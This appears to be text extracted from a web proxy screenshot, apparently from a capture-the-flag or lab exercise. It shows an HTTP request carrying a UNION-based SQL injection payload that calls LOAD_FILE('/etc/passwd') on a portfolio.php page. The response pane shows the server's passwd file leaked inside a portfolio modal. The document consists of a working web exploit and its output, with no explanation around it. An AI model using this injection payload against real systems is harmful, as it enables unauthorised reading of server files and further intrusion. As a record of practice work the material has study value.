 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=1+union+select+1,2,(SELECT+LOAD_FILE('/etc/passwd')) HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
16 <div class="modal-content">
17
18 <div class="modal-body text-center">
19 <div class="container">
20 <div class="row justify-content-center">
21 <div class="col-lg-8">
22 <!-- Portfolio Modal - Title -->
23 <!-- Icon Divider -->
24 <div class="divider-custom">
25
26 <!-- Portfolio Modal - Image -->
27 <img class="img-fluid rounded mb-5" src="img/portfolio/cabin.png" width
28 <!-- Portfolio Modal - Text -->
29 <p class="mb-5">
Log Cabin 1 - Lorem ipsum dolor sit amet, consectetur adipisicing eli
30 2 - root:x:0:0:root:/root:/bin/bash
31 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
32 bin:x:2:2:bin:/bin:/usr/sbin/nologin
33 sys:x:3:3:sys:/dev:/usr/sbin/nologin
34 sync:x:4:65534:sync:/bin:/bin/sync
35 games:x:5:60:games:/usr/games:/usr/sbin/nologin
36 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
37 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
38 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
39 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
40 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
41 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
42 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
43 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
44 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
45 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
46 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
47 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
48 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
49 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
50
51 </p>